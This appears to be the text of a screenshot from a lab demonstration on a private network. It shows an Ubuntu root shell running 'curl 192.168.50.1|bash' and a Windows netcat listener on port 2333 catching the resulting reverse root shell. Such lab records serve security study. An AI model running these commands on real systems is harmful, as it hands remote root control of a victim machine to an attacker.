 root@ubuntu:~# curl 192.168.50.1|bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    42    0    42    0     0  14000      0 --:--:-- --:--:-- --:--:-- 14000
C:\WINDOWS\system32\cmd.exe - nc  -lvvp 2333
C:\Users\>nc -lvvp 2333
listening on [any] 2333 ...
192.168.50.131: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.50.1] from (UNKNOWN) [192.168.50.131] 48698: NO_DATA
□[K□]0;root@ubuntu: ~root@ubuntu:~#